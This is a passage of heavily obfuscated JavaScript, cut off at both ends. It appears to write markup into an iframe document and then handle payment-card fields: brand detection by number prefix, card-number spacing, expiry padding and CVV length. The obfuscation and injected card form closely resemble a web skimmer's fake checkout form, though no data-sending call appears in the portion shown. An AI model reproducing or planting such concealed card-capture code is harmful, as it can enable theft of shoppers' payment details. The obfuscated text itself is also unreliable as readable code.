z=w[qh('nab]','0x89a')],a=document[qh('AfiV',0x4a9)](w[qh('nCMp',0x558)])[qh('lBXh','0x6c7')]||document[qh('tBzX','0x217')](w[qh('97sX',0x7c8)])[qh('St5)',0x119)][qh('pO8x',0x6d7)];a[qh('pO8x',0x162)](),a[qh('buJQ','0x29a')](z),a[qh('K9RF',0x86c)]();var t=document[qh('swwA','0x518')](w[qh('nab]','0x582')]),a=t[qh('j]2U','0x824')]||t[qh('nab]',0x5d4)][qh('D6]3',0x204)];function E(A){function ux(F,q){return qh(F,q-'0xbb');}var N={'Amqff':Z[ux('k$J0','0x8b0')],'CdEVy':Z[ux('7GF&',0x385)],'NkbOA':Z[ux('QL[A',0x6dc)],'RhAlP':Z[ux('pO8x',0x4f5)],'wqRyB':Z[ux('AfiV','0x396')],'krZgp':function(p,Y,I){function uL(F,q){return ux(F,q- -0x284);}return Z[uL('D6]3',0x1d1)](p,Y,I);}};if(Z[ux('zk!u','0x3ee')](Z[ux('JTB@',0x283)],Z[ux('K&dI','0x6e8')])){var Y=K[ux('KS8W','0x67d')](w,arguments);return D=null,Y;}else{if(Z[ux('LO*!',0x61a)](A[ux('U]wR','0x392')]['id'],Z[ux('joWA',0x5e9)])){if(Z[ux('q%&l',0x6d2)](Z[ux('D6]3','0x928')],Z[ux('Vvu@',0x837)])){if(Z[ux('joWA',0x6c5)](D[ux('!SDf',0x783)],0x0)||Z[ux('N*87',0x8ce)](w[ux('lBXh',0x781)],0xd)){var I=Z[ux('zk!u',0x7ae)];Q[ux('St5)','0x23d')](Z[ux('OKa(','0x1bb')])[ux('q%&l',0x2eb)]=Z[ux('d%k[','0x8c1')](Z[ux('zk!u','0x7bf')],I);}}else{var T=a[ux('hRR3',0x7c9)](Z[ux('k$J0',0x714)]),O=T[ux('!SDf',0x66f)][ux('QL[A','0x768')](/[\s-]/g,''),V;V=Z[ux('kOeI','0x738')];if(Z[ux('Rrxe',0x2bb)](O[ux(']9g5',0x2c8)],0x0))V=Z[ux('VS!V',0x452)];else{if(Z[ux('LO*!',0x94c)](Z[ux('qevp',0x30a)],Z[ux('mhCp',0x5df)])){if(/^4/[ux('bKGu',0x3c0)](O))V=Z[ux('JTB@',0x59e)];else{if(/^(5[1-5]|2[2-7])/[ux('j]2U','0x8b5')](O))Z[ux('buJQ',0x678)](Z[ux('Auc#',0x8dd)],Z[ux('kOeI','0x34c')])?Q=D[ux('AfiV','0x953')]:V=Z[ux('swwA',0x6aa)];else{if(/^3[47]/[ux('nab]','0x7f1')](O))Z[ux('Megj',0x2fd)](Z[ux('kOeI',0x40a)],Z[ux('bKGu',0x3f7)])?V=Z[ux('K9RF',0x773)]:Q=D[ux('Megj',0x2ce)];else{if(/^(35)/[ux('pO8x','0x910')](O))Z[ux('75J&',0x4e6)](Z[ux('nab]','0x23b')],Z[ux('Auc#','0x11d')])?(w=N[ux('pO8x','0x89a')],D[ux('AfiV',0x564)](N[ux('04eD','0x2fe')])[ux('q%&l',0x5b2)]=Q,M[ux('dE2J','0x601')](N[ux('TP3Z',0x2a5)])[ux('7GF&','0x49f')][ux('VS!V','0x699')](N[ux('TP3Z',0x818)])):V=Z[ux('D6]3','0x48c')];else{if(/^(30|36|38|39)/[ux('7GF&',0x905)](O))Z[ux('k$J0','0x15c')](Z[ux('joWA','0x4e2')],Z[ux('JTB@',0x400)])?Q=D[N[ux('Megj',0x6a2)]]:V=Z[ux('St5)',0x7f0)];else/^(65|64)/[ux(']9g5',0x5e8)](O)?Z[ux('N*87','0x81d')](Z[ux('tBzX','0x2e1')],Z[ux('hRR3',0x924)])?Q=D[ux('AfiV',0x953)]:V=Z[ux('KS8W','0x675')]:Z[ux('q%&l','0x635')](Z[ux('bKGu',0x5ee)],Z[ux('75J&','0x163')])?N[ux('St5)',0x2a7)](Q,D,0x1f4):V=Z[ux('U]wR',0x344)];}}}}}else{var P=D[ux('JTB@',0x235)][ux('HFQO','0x30e')];if(Z[ux(']9g5',0x26b)](P[ux('tBzX','0x2fb')],0x1)&&!Z[ux('karK',0x46d)](Q,P)&&Z[ux('KS8W','0x6cf')](P,0x2)&&Z[ux('swwA','0x5ac')](P,0x9))v[ux(']9g5','0x850')][ux('dE2J',0x531)]=Z[ux('K9RF','0x7ad')](Z[ux('7GF&','0x7af')]('0',P),Z[ux('d%k[',0x3d5)]);else Z[ux('Rrxe','0x2bb')](P[ux('bKGu','0x28b')],0x2)&&!P[ux('OKa(','0x56d')](Z[ux('qevp',0x834)])&&Z[ux('joWA','0x2d0')](P[ux('OKa(','0x479')](-0x1),'\x20')&&Z[ux('kOeI','0x757')](G[ux('VS!V','0x8ad')],Z[ux('!SDf',0x17a)])&&(s[ux('nCMp','0x4e1')][ux('qevp','0x49e')]=Z[ux('HFQO',0x83f)](P,Z[ux('St5)',0x5e6)]));}}var W='';switch(V){case Z[ux('joWA','0x681')]:W=Z[ux('7GF&',0x2dd)],inputClass='';break;case Z[ux('N*87','0x6e9')]:W=Z[ux('HFQO','0x3c8')],inputClass='';break;case Z[ux('QL[A',0x319)]:W=Z[ux('bKGu','0x21c')],inputClass='';break;case Z[ux('nCMp',0x398)]:W=Z[ux('j]2U',0x1af)],inputClass='';break;case Z[ux(']G2#',0x857)]:W=Z[ux('K9RF','0x152')],inputClass='';break;case Z[ux('Auc#','0x533')]:W=Z[ux('97sX',0x801)],inputClass='';break;case Z[ux('N*87','0x6f2')]:W=Z[ux('k$J0','0x825')],inputClass='';break;case Z[ux('tBzX','0x7d4')]:W=Z[ux('Rrxe',0x38f)],inputClass=Z[ux('0^zI',0x769)];break;}a[ux('bKGu',0x5a2)](Z[ux('nCMp',0x55a)])[ux('QL[A','0x859')]=W,a[ux('K&dI',0x6c6)](Z[ux('be0j',0x18c)])[ux('hRR3','0x448')]=Z[ux('k$J0','0x664')](Z[ux('Megj',0x3f0)],inputClass);}}}}function C(A){var N={};N[K0('Vvu@',0xba1)]=w[K0('pO8x',0x8e6)],N[K0('QL[A','0xb09')]=w[K0('Vvu@',0x480)];function K0(F,q){return qh(F,q-0x386);}N[K0('j]2U',0x484)]=w[K0('zk!u','0x7ea')],N[K0('K&dI','0x562')]=w[K0('QL[A',0x5a7)];var T=N;if(w[K0('bKGu',0xa51)](w[K0('7GF&',0x9cb)],w[K0('1Dkf','0x49c')])){if(w[K0('N*87',0x8fc)](A[K0('buJQ',0x645)]['id'],w[K0('AfiV',0x724)])){if(w[K0('Vvu@',0x4aa)](w[K0('U]wR','0xb5c')],w[K0('N*87','0xa07')])){var O=A[K0('xX#I',0x520)][K0('HFQO','0x5d9')];if(w[K0('zk!u',0x758)](O[K0('Vvu@',0x6aa)],0x1)&&!w[K0('QL[A','0x7e5')](isNaN,O)&&w[K0('tBzX','0x43d')](O,0x2)&&w[K0('75J&',0x555)](O,0x9))w[K0('j]2U','0x56e')](w[K0('xX#I','0xa99')],w[K0('karK',0x423)])?A[K0('Rrxe',0x8a1)][K0('N*87',0x977)]=w[K0('AfiV',0x71a)](w[K0('OKa(','0x74d')]('0',O),w[K0('OKa(',0xafc)]):Q=D[K0('KS8W','0xc1d')];else w[K0('K9RF','0x5a1')](O[K0('LO*!','0x47b')],0x2)&&!O[K0('kOeI','0x473')](w[K0('D6]3',0xba6)])&&w[K0('karK',0x9e0)](O[K0('lBXh','0x54a')](-0x1),'\x20')&&w[K0('K&dI','0x4eb')](A[K0('zk!u',0x761)],w[K0('KS8W',0x4d3)])&&(w[K0('pO8x',0x73a)](w[K0('7GF&',0x845)],w[K0('pO8x',0x64a)])?(D=T[K0('pO8x',0x9ee)],N[K0('joWA','0x87c')](T[K0('k$J0',0x9d6)])[K0('q%&l',0x5b6)][K0('U]wR','0x5ee')](T[K0('97sX','0xc11')]),D=T[K0('Megj','0x73d')]):A[K0('HFQO',0x583)][K0('be0j',0x5ca)]=w[K0('nab]','0x999')](O,w[K0('swwA','0xa13')]));}else{var Y=Q?function(){function K1(F,q){return K0(F,q- -0x434);}if(Y){var I=z[K1('k$J0','0x3c1')](a,arguments);return H=null,I;}}:function(){};return s=![],Y;}}}else{var I=Z[K0('Megj','0x84c')][K0('!SDf',0x532)]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':if(Z[K0('N*87','0x793')](B,0xc))return 0x2;continue;case'1':if(Z[K0('TP3Z',0x92b)](y[K0('K9RF','0x609')],0x2))return 0x1;continue;case'2':var y=Q[K0('q%&l',0xad9)](Z[K0(']G2#','0x3e3')]);continue;case'3':var B=Z[K0('7GF&',0x565)](D,y[0x0],0xa);continue;case'4':return null;}break;}}}function R(A){var N={'MCfKq':function(W,p){function K2(F,q){return kD(q- -0x20f,F);}return Z[K2('swwA','0x5c9')](W,p);},'FdBkA':function(W,p){function K3(F,q){return kD(F-0x2da,q);}return Z[K3(0x942,'K9RF')](W,p);},'ezRid':Z[K4('0xb45','HFQO')],'uMzfp':Z[K4('0x53a','Rrxe')],'EcRKi':function(W,p){function K5(F,q){return K4(F- -'0x6b4',q);}return Z[K5('0x529',']9g5')](W,p);},'ITvBE':Z[K4(0x7db,'swwA')],'RKwfP':function(W,p){function K6(F,q){return K4(F- -0x471,q);}return Z[K6('0x4a9',']9g5')](W,p);},'bXUCj':Z[K4(0x82e,'QL[A')],'JIUDP':function(W,p){function K7(F,q){return K4(q-0x23,F);}return Z[K7(']G2#','0x635')](W,p);},'TgxKX':function(W,p){function K8(F,q){return K4(F- -0x517,q);}return Z[K8('0x62a','hRR3')](W,p);},'WTvGT':Z[K4(0x863,'nab]')],'AgGRP':Z[K4('0x933','0^zI')],'msRGr':Z[K4('0xb57','tBzX')]};function K4(F,q){return qh(q,F-'0x396');}if(Z[K4('0x851','OKa(')](Z[K4('0x6f0','Megj')],Z[K4('0x41b','OKa(')])){if(Z[K4(0x6f7,'OKa(')](A[K4('0x73f','mhCp')]['id'],Z[K4(0x7c8,'St5)')])){if(Z[K4('0x7da','swwA')](Z[K4('0x8cc','j]2U')],Z[K4('0xa29',']9g5')]))Q=D[K4(0x5a9,'Megj')];else{var T=a[K4(0x687,'97sX')](Z[K4('0xac9','nCMp')])[0x0],O=a[K4(0x6a0,'0^zI')](Z[K4('0x62d','AfiV')])[0x0],V=T[K4(0x479,'K9RF')][K4('0x8db','Vvu@')](/[^\dA-Z]/g,'');if(/^(34|37)/[K4('0xa51','qevp')](V)){if(Z[K4('0x420','QL[A')](Z[K4(0x5a5,'K&dI')],Z[K4('0x6b1','nab]')]))T[K4(0x81d,'dE2J')]=0x11,O[K4('0x652','Rrxe')]=0x4,V=V[K4('0xbf2','hRR3')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(p,Y,I,f){function K9(F,q){return K4(F-'0x9f',q);}if(Z[K9(0xa28,'AfiV')](Z[K9('0x687','U]wR')],Z[K9('0xbbb','be0j')]))return Z[K9(0x600,'buJQ')](Z[K9(0x896,'QL[A')](Y,I?Z[K9('0x809','lBXh')]('\x20',I):''),f?Z[K9(0x502,'St5)')]('\x20',f):'');else{if(N[K9(0x7b5,'d%k[')](D[K9('0x849','karK')],0x0)||N[K9('0x841','!SDf')](w[K9(0x759,'Vvu@')],0x5)){var B=N[K9('0xc16','D6]3')];Q[K9('0x59e','N*87')](N[K9('0xb77','!SDf')])[K9(0xbba,'dE2J')]=N[K9('0x86d','dE2J')](N[K9('0xabe',']9g5')],B);}}});else{var Y=Z[K4('0xbf1','joWA')][K4(0xa08,'K9RF')]('|'),I=0x0;while(!![]){switch(Y[I++]){case'0':Q=Z[K4('0x7fd','buJQ')];continue;case'1':M=Z[K4(0x525,'pO8x')];continue;case'2':v[K4(0x94b,'mhCp')](Z[K4(0x869,'D6]3')])[K4('0xb51','04eD')]=Z[K4('0x691','N*87')](Z[K4('0x83d','U]wR')],f);continue;case'3':s[K4('0xa4a','d%k[')](Z[K4(0x517,'q%&l')])[K4('0x790','j]2U')][K4('0x8af','Megj')](Z[K4('0x477','75J&')]);continue;case'4':G[K4('0xa53','U]wR')](Z[K4(0xbee,'joWA')])[K4(0x88d,'q%&l')]=m;continue;case'5':var f=Z[K4(0xb2a,']9g5')];continue;}break;}}}else{if(/^(36)/[K4('0xc10','lBXh')](V))Z[K4(0x713,'OKa(')](Z[K4('0x841','OKa(')],Z[K4(0x843,'1Dkf')])?(T[K4(0x684,'kOeI')]=0x10,O[K4(0x481,'nCMp')]=0x3,V=V[K4('0x877','qevp')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(Y,I,f,y){function KF(F,q){return K4(q- -'0x2e0',F);}if(N[KF('Auc#',0x4cd)](N[KF('pO8x',0x665)],N[KF('1Dkf','0x48b')])){if(w){var r=i[KF('0^zI',0x81d)](m,arguments);return v=null,r;}}else return N[KF('D6]3','0x4ec')](N[KF('St5)','0x50d')](I,f?N[KF('hRR3',0x36b)]('\x20',f):''),y?N[KF('OKa(',0x5a4)]('\x20',y):'');})):M=N[K4(0x8ec,'75J&')];else{if(Z[K4(0xb5d,'joWA')](Z[K4(0x934,'bKGu')],Z[K4(0x9ee,'swwA')]))return u[K4('0x5a7','K9RF')]()[K4('0xc33','joWA')](kJjTtl[K4('0x964','d%k[')])[K4('0x5c3','AfiV')]()[K4(0xa0d,'04eD')](K)[K4('0x810','be0j')](kJjTtl[K4(0x86a,'HFQO')]);else T[K4(0x7e4,'j]2U')]=0x13,O[K4(0x832,'QL[A')]=0x3,V=V[K4(0xa9f,'j]2U')](/(\d{4})/g,Z[K4(0x79d,'mhCp')])[K4('0xb0b','D6]3')]();}}T[K4(0xb99,'OKa(')]=V;}}}else M=N[K4(0x8fb,'QL[A')];}var H;function U(A){var N={'LcLAx':function(B,r){function Kq(F,q){return kD(q-'0x3c7',F);}return Z[Kq('kOeI',0xc96)](B,r);},'rKfTy':Z[Ku('0x3e1','!SDf')],'mldDh':Z[Ku('0x64','HFQO')],'dATRV':Z[Ku('0x718','nCMp')],'kLmdp':Z[Ku(0x7dd,'K&dI')],'LFwkR':Z[Ku('0x2d7',']G2#')],'gXqrQ':Z[Ku(0x703,'97sX')],'IGZoH':Z[Ku(0x25d,'AfiV')],'siUEM':Z[Ku('0x34d','joWA')],'irLwS':function(B,r){function KK(F,q){return Ku(F-0x164,q);}return Z[KK('0x92d','joWA')](B,r);},'yOgZD':function(B,r){function Kw(F,q){return Ku(q-0x431,F);}return Z[Kw('hRR3',0x4c1)](B,r);},'BBUEv':Z[Ku('0x687',']9g5')],'mjwJd':function(y,B,r){function KD(F,q){return Ku(F-'0x136',q);}return Z[KD('0x44c','Auc#')](y,B,r);},'ihnxc':Z[Ku('0x570','Auc#')],'mRYFO':function(B,r){function KQ(F,q){return Ku(F- -'0x30e',q);}return Z[KQ(-'0x209','nCMp')](B,r);},'nvxFz':function(B,r){function KM(F,q){return Ku(q-0xd,F);}return Z[KM('q%&l',0x44a)](B,r);},'eSaJh':Z[Ku('0x405',']9g5')],'pIicH':function(y,B,r){function Ki(F,q){return Ku(F-0x253,q);}return Z[Ki(0x47c,'qevp')](y,B,r);},'WRDLc':Z[Ku(0x2ba,'KS8W')],'jAGnL':Z[Ku('0x857','KS8W')],'NKDVH':Z[Ku(0x63f,'d%k[')],'sboUV':Z[Ku('0x812','0^zI')],'cfDga':Z[Ku('0x3bd','1Dkf')],'SwCiH':Z[Ku(0x4eb,'dE2J')],'BroMH':Z[Ku(0x6dc,'LO*!')],'oNaLM':Z[Ku(0x442,'LO*!')],'BOIov':Z[Ku(0x6c0,'K9RF')],'lOucC':function(B,r){function Km(F,q){return Ku(F- -'0x300',q);}return Z[Km(0x38b,'be0j')](B,r);},'sItXa':function(B,r){function Kv(F,q){return Ku(q-'0xa0',F);}return Z[Kv('lBXh',0x6d3)](B,r);},'leUoN':Z[Ku(0x61b,'97sX')],'LHkwN':Z[Ku(0x7fc,'Vvu@')],'cChBq':function(B,r){function Ks(F,q){return Ku(F-0x269,q);}return Z[Ks(0x5fa,'0^zI')](B,r);},'mzqxP':function(B,r){function KZ(F,q){return Ku(F-0x290,q);}return Z[KZ(0xaf6,'tBzX')](B,r);},'lrBXG':Z[Ku('0x463','karK')]};function Ku(F,q){return qh(q,F- -'0x20');}if(Z[Ku(0x32c,'lBXh')](Z[Ku(0xae,'k$J0')],Z[Ku(0x1a3,'LO*!')])){var T=A[Ku('0x6ed','be0j')],O=T[Ku(0x727,'karK')][Ku(0x2ee,'lBXh')](/[\s-]/g,'');if(Z[Ku(0x879,'K9RF')](T['id'],Z[Ku(0x77d,'75J&')])){if(Z[Ku('0x616','0^zI')](Z[Ku(0x3e0,'0^zI')],Z[Ku(0x44a,'dE2J')])){if(Z[Ku(0x6c,'LO*!')](O[Ku('0x342','04eD')],0x0)||Z[Ku('0x662',']G2#')](O[Ku('0x6d7','OKa(')],0xd)){if(Z[Ku(0x240,'7GF&')](Z[Ku(0x52c,'1Dkf')],Z[Ku('0x6e7','Megj')]))Q=D[Ku('0x1ac',']9g5')];else{var V=Z[Ku(0x67d,'Vvu@')];a[Ku('0xd0','!SDf')](Z[Ku(0x7d7,'VS!V')])[Ku(0x4e,'Rrxe')]=Z[Ku('0x767','QL[A')](Z[Ku(0x47d,'nCMp')],V);}}}else{var r=M[Ku('0xa8',']G2#')];N[Ku(0x711,'AfiV')](r['id'],N[Ku('0x2b8','U]wR')])&&(N[Ku(0x282,'dE2J')](t,N[Ku('0x4c4','TP3Z')])?e=N[Ku(0x5fc,'7GF&')]:S=N[Ku('0x464','nab]')],a[Ku(0x511,'D6]3')](N[Ku(0x555,'N*87')])[Ku(0x39a,'HFQO')]=H,o[Ku('0x20c','OKa(')](N[Ku('0x5c3','U]wR')])[Ku(0x806,'pO8x')][Ku(0x618,'KS8W')](N[Ku('0x815','K&dI')]));}}if(Z[Ku('0x1fa','nCMp')](T['id'],Z[Ku(0x140,']G2#')])){if(Z[Ku('0x4bf','0^zI')](Z[Ku(0x34c,'pO8x')],Z[Ku('0x3a4','7GF&')]))M=Z[Ku('0x401','97sX')];else{if(Z[Ku(0x443,']G2#')](O[Ku('0x220','tBzX')],0x0)||Z[Ku('0x4a8','D6]3')](O[Ku('0x723','xX#I')],0x5)){if(Z[Ku(0xc2,'JTB@')](Z[Ku('0xa9','04eD')],Z[Ku('0x567','qevp')])){var V=Z[Ku(0x4a4,'xX#I')];a[Ku('0x69d','U]wR')](Z[Ku('0x651','Auc#')])[Ku('0x210','q%&l')]=Z[Ku('0x4ea',']G2#')](Z[Ku('0x745','bKGu')],V);}else{var X=N[Ku(0x123,'Megj')][Ku('0x1cb','kOeI')]('|'),P=0x0;while(!![]){switch(X[P++]){case'0':if(N[Ku(0x5c5,'0^zI')](b,h))return 0x2;continue;case'1':return null;case'2':var h=N[Ku(0x38b,'swwA')](new D()[Ku(0x209,'nab]')](),0x64);continue;case'3':if(N[Ku('0x783','d%k[')](l[0x1][Ku(0x304,'Vvu@')],0x2))return 0x1;continue;case'4':var l=D[Ku(0x384,'nab]')](N[Ku(0x844,'OKa(')]);continue;case'5':var b=N[Ku(0x786,'q%&l')](w,l[0x1],0xa);continue;}break;}}}}}if(Z[Ku(0x749,'kOeI')](T['id'],Z[Ku(0x554,'be0j')])){if(Z[Ku(0x6ea,'Vvu@')](Z[Ku(0x353,'be0j')],Z[Ku(0x3f5,'U]wR')]))M=Z[Ku(0x301,'hRR3')];else{var W=a[Ku('0x681','KS8W')](Z[Ku(0x4cc,'0^zI')]),p=W[Ku(0x5e5,'QL[A')][Ku('0x6e9','j]2U')](/[\s-]/g,'');if(/^(34|37)/[Ku(0x81e,'k$J0')](p)){if(Z[Ku('0x685','hRR3')](Z[Ku('0x76a','nab]')],Z[Ku(0x30f,'qevp')])){if(Z[Ku(0x5c,'hRR3')](O[Ku(0x37c,'VS!V')],0x1)&&Z[Ku('0x49c','U]wR')](O[Ku(0x1ed,']9g5')],0x4)){if(Z[Ku(0x5e2,'qevp')](Z[Ku(0x138,'7GF&')],Z[Ku(0x54c,'7GF&')])){var V=Z[Ku(0x81d,'joWA')];a[Ku(0x7ad,'JTB@')](Z[Ku(0x1f8,'7GF&')])[Ku('0x3da','j]2U')]=Z[Ku(0xec,'q%&l')](Z[Ku('0x274','xX#I')],V);}else M=Z[Ku(0x54e,'Megj')];}else{if(Z[Ku(0x46c,'dE2J')](O[Ku('0x304','Vvu@')],0x0)&&Z[Ku(0x385,'nCMp')](p[Ku('0x1b4','q%&l')],0x0))Z[Ku('0x40a','97sX')](Z[Ku('0x6e2','AfiV')],Z[Ku(0xce,'Megj')])?(Y=Z[Ku(0x463,'karK')],a[Ku(0x6ee,'hRR3')](Z[Ku(0x2f2,'bKGu')])[Ku(0x230,'1Dkf')]=Y,a[Ku(0x3a6,'Vvu@')](Z[Ku('0x5df',']9g5')])[Ku('0x34e','K9RF')][Ku(0x53c,'be0j')](Z[Ku('0x11b','Rrxe')])):M=N[Ku(0x109,'KS8W')];else{if(Z[Ku('0x1b6','hRR3')](Z[Ku('0xfd','97sX')],Z[Ku(0xfd,'97sX')]))M=Z[Ku('0x75a','N*87')];else{var Y;if(/^4/[Ku('0x665','HFQO')](p))Z[Ku('0x741','AfiV')](Z[Ku(0x2ec,'joWA')],Z[Ku('0x7c7','K9RF')])?Q=D[Z[Ku(0x48,'D6]3')]]:Y=Z[Ku(0x50,'OKa(')];else{if(/^(5[1-5]|2[2-7])/[Ku('0x665','HFQO')](p))Z[Ku('0x185','U]wR')](Z[Ku(0x47,'K&dI')],Z[Ku(0x106,'kOeI')])?Y=Z[Ku('0x789','nab]')]:M=Z[Ku(0xe9,'kOeI')];else{if(/^3[47]/[Ku('0x82a','7GF&')](p))Z[Ku(0x11f,'KS8W')](Z[Ku(0x36e,'d%k[')],Z[Ku('0x699','kOeI')])?Q[Ku(0x146,'1Dkf')][Ku('0xb2','D6]3')]=N[Ku(0x608,'St5)')](N[Ku(0x862,'Vvu@')]('0',D),N[Ku('0x6f5','JTB@')]):Y=Z[Ku('0x1bb','75J&')];else{if(/^(35)/[Ku(0x676,'LO*!')](p))Z[Ku(0x20b,'OKa(')](Z[Ku(0xcc,'Rrxe')],Z[Ku(0x5de,'7GF&')])?Y=Z[Ku(0x331,'AfiV')]:D[Ku(0x79e,'mhCp')](N[Ku(0x776,'AfiV')])&&N[Ku(0x498,'!SDf')](Q,M,0x1f4);else{if(/^(30|36|38|39)/[Ku(0x84b,'Rrxe')](p))Z[Ku(0x642,'04eD')](Z[Ku('0x3d9','Auc#')],Z[Ku('0x5e6','hRR3')])?Y=Z[Ku('0x619','7GF&')]:Q=D[N[Ku('0x445','St5)')]];else/^(65|64)/[Ku(0xa0,'tBzX')](p)?Z[Ku('0x241','nCMp')](Z[Ku('0x830','N*87')],Z[Ku('0xf0','K&dI')])?Q=D[N[Ku(0x66b,'0^zI')]]:Y=Z[Ku('0x4c9','zk!u')]:Z[Ku('0x591',']G2#')](Z[Ku('0x61f','d%k[')],Z[Ku('0x5fd','d%k[')])?Y=Z[Ku('0x3cf','zk!u')]:Q[Ku('0x4e3','hRR3')][Ku('0x31b','1Dkf')]=Z[Ku(0x52a,'0^zI')](D,Z[Ku('0x117','KS8W')]);}}}}a[Ku(0x531,'LO*!')](Z[Ku('0x40f','dE2J')])[Ku(0x1ea,'k$J0')]=Y,a[Ku('0x7ad','JTB@')](Z[Ku('0x45','VS!V')])[Ku('0x537','VS!V')][Ku('0x22c','D6]3')](Z[Ku(0x7d0,'97sX')]);}}}}else{var F5=Z[Ku('0x3d3','Vvu@')](G,m[Ku('0x1d1','JTB@')]);(Z[Ku(0x279,'qevp')](F5,0x1)||Z[Ku('0x454','D6]3')](F5,0x2))&&(z=Z[Ku('0x213','OKa(')],a=Z[Ku(0x6d,'St5)')],H[Ku(0xb9,'zk!u')](Z[Ku(0xb8,'Auc#')])[Ku('0x182','AfiV')]=o),t[Ku(0x1da,'xX#I')](Z[Ku(0x488,'zk!u')])[Ku('0x6eb','nCMp')]=Z[Ku(0x42d,'HFQO')](Z[Ku(0x425,'swwA')],j);}}else{if(Z[Ku(0x7a6,'lBXh')](Z[Ku(0x4bb,'be0j')],Z[Ku('0x10a','swwA')])){if(Z[Ku('0x400','qevp')](O[Ku('0x46f','hRR3')],0x1)&&Z[Ku(0x4a3,'97sX')](O[Ku('0x37c','VS!V')],0x3)){if(Z[Ku('0x5a','tBzX')](Z[Ku('0x5a1','VS!V')],Z[Ku('0x8e','karK')]))M=N[Ku(0x679,'joWA')];else{var I=Z[Ku(0x6be,'U]wR')][Ku('0x5b7','LO*!')]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':a[Ku('0x694','d%k[')](Z[Ku('0x4be','97sX')])[Ku(0x80,'d%k[')]=Y;continue;case'1':H=Z[Ku(0x457,'75J&')];continue;case'2':a[Ku('0x3b',']9g5')](Z[Ku(0x3cc,'mhCp')])[Ku('0x292','LO*!')][Ku('0x2a3','zk!u')](Z[Ku('0x173','joWA')]);continue;case'3':a[Ku('0x3d5','75J&')](Z[Ku('0x4f','1Dkf')])[Ku(0xa1,'N*87')]=Z[Ku(0x462,'hRR3')](Z[Ku('0x51e','97sX')],V);continue;case'4':Y=Z[Ku(0x7b3,'nab]')];continue;case'5':var V=Z[Ku(0x60,'Auc#')];continue;}break;}}}else{if(Z[Ku(0x495,'HFQO')](O[Ku(0xd2,'swwA')],0x0)&&Z[Ku('0x73f','04eD')](p[Ku(0xd2,'swwA')],0x0)){if(Z[Ku('0x6b9','VS!V')](Z[Ku('0x74c','karK')],Z[Ku('0x853','75J&')]))Y=Z[Ku(0x2f8,'joWA')],a[Ku(0x544,'k$J0')](Z[Ku('0x559','Vvu@')])[Ku('0x6b1','VS!V')]=Y,a[Ku(0x7ad,'JTB@')](Z[Ku(0x13c,'N*87')])[Ku('0xf7','75J&')][Ku('0x640','xX#I')](Z[Ku(0x793,'Megj')]);else{var F7=N[Ku(0x13e,'D6]3')][Ku('0xbc','QL[A')]('|'),F8=0x0;while(!![]){switch(F7[F8++]){case'0':M=N[Ku(0x557,'K9RF')];continue;case'1':G[Ku(0x20c,'OKa(')](N[Ku(0x59b,'QL[A')])[Ku('0x382','mhCp')]=m;continue;case'2':Q=N[Ku(0x372,'7GF&')];continue;case'3':var F9=N[Ku('0x14c','Vvu@')];continue;case'4':s[Ku('0x7f9','kOeI')](N[Ku('0x78','tBzX')])[Ku('0x5b1','JTB@')][Ku('0x682','pO8x')](N[Ku('0x231','pO8x')]);continue;case'5':v[Ku(0x1f7,'tBzX')](N[Ku('0x4d','nab]')])[Ku(0x553,']9g5')]=N[Ku(0x10c,'VS!V')](N[Ku('0x1e6','qevp')],F9);continue;}break;}}}else{if(Z[Ku(0x422,'zk!u')](Z[Ku('0x2e2','Rrxe')],Z[Ku('0x10e','qevp')])){var Y;if(/^4/[Ku('0x433','dE2J')](p))Z[Ku('0x39c','LO*!')](Z[Ku(0x3ff,'Rrxe')],Z[Ku(0x2b6,'lBXh')])?M=N[Ku(0x3fe,'buJQ')]:Y=Z[Ku('0x832','hRR3')];else{if(/^(5[1-5]|2[2-7])/[Ku('0xba','TP3Z')](p)){if(Z[Ku(0x6b4,'hRR3')](Z[Ku('0x84e','Megj')],Z[Ku('0xac','lBXh')]))Y=Z[Ku('0x347','1Dkf')];else{var F9=w[Ku('0x590','N*87')],FF=F9[Ku('0x717',']G2#')]||F9['id'];N[Ku('0x466','nab]')](F9[Ku(0x31b,'1Dkf')][Ku('0x839','N*87')],0x2)&&N[Ku(0x3c6,'j]2U')](F9[Ku(0x28e,'Auc#')],D[FF])&&(G[FF]=F9[Ku('0x3aa','mhCp')],m[FF]=F9[Ku(0x72d,'swwA')]);}}else{if(/^3[47]/[Ku('0x281','St5)')](p))Z[Ku(0x787,'KS8W')](Z[Ku('0x17f','QL[A')],Z[Ku('0x51d','kOeI')])?M=N[Ku(0x3ea,'q%&l')]:Y=Z[Ku('0x85b','lBXh')];else{if(/^(35)/[Ku(0x632,'mhCp')](p))Z[Ku(0x605,'swwA')](Z[Ku(0x472,'xX#I')],Z[Ku('0x799','Rrxe')])?Y=Z[Ku('0x4f7','N*87')]:M=N[Ku(0x851,']9g5')];else{if(/^(30|36|38|39)/[Ku('0x6c2','be0j')](p)){if(Z[Ku(0xfa,'97sX')](Z[Ku('0x6f8','j]2U')],Z[Ku(0x584,'KS8W')]))Y=Z[Ku(0xea,'xX#I')];else{var Fu={'bOIqs':function(FK,Fw){function KJ(F,q){return Ku(q- -0x2fd,F);}return Z[KJ('hRR3',0x437)](FK,Fw);},'pSvlI':function(FK,Fw){function Kt(F,q){return Ku(q-0x9c,F);}return Z[Kt('D6]3','0x5bd')](FK,Fw);}};w[Ku('0x264','tBzX')]=0x11,D[Ku(0x94,'mhCp')]=0x4,Q=M[Ku('0x3df','HFQO')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(FK,Fw,FD,FQ){function Kj(F,q){return Ku(q-0x4aa,F);}return Fu[Kj('N*87',0xb8f)](Fu[Kj('dE2J',0x618)](Fw,FD?Fu[Kj('swwA',0xc2e)]('\x20',FD):''),FQ?Fu[Kj('7GF&','0x991')]('\x20',FQ):'');});}}else{if(/^(65|64)/[Ku('0x2e5','bKGu')](p))Z[Ku('0x829','k$J0')](Z[Ku(0x548,'AfiV')],Z[Ku(0x753,'D6]3')])?Q=D[Ku('0xb2','D6]3')]:Y=Z[Ku('0x3fd','0^zI')];else{if(Z[Ku('0x4ed','0^zI')](Z[Ku('0x30b','be0j')],Z[Ku('0x25f','mhCp')])){var Fw=Q?function(){function Kz(F,q){return Ku(F-'0x1e7',q);}if(Fw){var FD=z[Kz(0x97e,'97sX')](a,arguments);return H=null,FD;}}:function(){};return s=![],Fw;}else 